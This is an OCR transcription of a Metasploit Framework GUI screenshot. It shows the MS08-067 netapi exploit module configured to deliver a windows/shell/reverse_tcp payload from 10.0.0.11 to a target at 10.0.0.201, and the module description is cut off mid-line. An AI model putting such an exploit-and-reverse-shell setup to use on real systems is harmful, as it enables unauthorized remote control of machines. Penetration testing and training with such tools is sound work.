 # Metasploit Framework GUI v3.2-release
System Window Help
Cancel Find
Jobs
Job ID Module
Jobs
Exploits All loaded exploit modules (320)
windows
browser
ms08_041_snapshotv
ms08_053_mediaenco
smb
ms08_067_netapi
smb_relay
Auxiliary
admin
ms
# Microsoft Server Service Relative Path Stack Corruption
# MSF::Assistant
Review your configuration before clicking the apply button
Select your target
Select your payload
Select your options
Confirm settings
Save
SMBPIPE : BROWSER
SSL : false
EnableContextEncoding : false
EXITFUNC : thread
ContextInformationFile : C:/Program Files/Metasploit/Framework3
PAYLOAD : windows/shell/reverse_tcp
SMB::pipe_evasion : false
DCERPC::fake_bind_multi : true
SMBDirect : true
LPORT : 4444
RPORT : 445
RHOST : 10.0.0.201
LHOST : 10.0.0.11
TARGET : 0
Cancel Back Apply
Module Information Module Output
Module: exploit/windows/smb/ms08_
This module exploits a parsing flaw in
capable of bypassing NX on some ope
Service (along with a dozen others in
exploitation events, but 2003 targets v
support for NX bypass on 2003, along
(hdm@metasploit.com) and Brett Moor
References:
http://cve.mitre.org/cgi-bin/cvenam
http://www.microsoft.com/techne
Loaded 320 exploits, 217 payloads, 20 encoders, 6 nops, and 99 auxiliary